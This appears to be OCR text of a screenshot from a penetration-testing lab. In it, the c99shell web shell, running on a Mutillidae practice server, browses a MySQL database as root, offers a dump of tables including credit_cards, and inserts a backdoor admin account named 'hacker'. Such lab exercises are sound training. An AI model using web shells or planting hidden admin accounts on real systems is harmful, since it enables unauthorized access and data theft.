 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 16:12 1
10.151.36.105 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.1...nt+Details Preferences http://10.151...oad_file.php 10.151.36.105 - c99shell
10.151.36.105/mutillidae/c99.php?act=sql&sql_login=root&sql_passwd= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
MySQL 5.0.51a-3ubuntu5 (proto v.10) running in localhost:3306 as root@localhost (password - "samurai")
[ Index ] [ Query ] [ Server-status ] [ Server variables ] [ Processes ] [ Logout ]
Home
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (273)
» pen_test_tools (20)
There are 6 table(s) in this DB (owasp10).
Create new table:
Create
Dump DB:
dump__owasp10_18-12-2017-02-27-51.sql
Dump
Table accounts (5 cols and 16 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
Inserting row into table:
Field Type Function Value
cid int(11) 20
username text hacker
password text hacker
mysignature text John Gray
is_admin varchar(5) TRUE
Insert as new row
Confirm
Affected rows: 16
Right Ctrl